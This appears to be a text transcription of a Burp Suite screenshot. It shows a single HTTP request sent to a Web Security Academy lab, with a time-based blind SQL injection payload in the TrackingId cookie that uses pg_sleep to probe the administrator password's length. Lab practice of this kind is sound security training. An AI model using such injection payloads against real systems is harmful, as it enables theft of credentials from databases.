 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815
Request
Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNt0KwJfzeGahB' || (SELECT CASE WHEN LENGTH(password)=20
THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users WHERE
username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights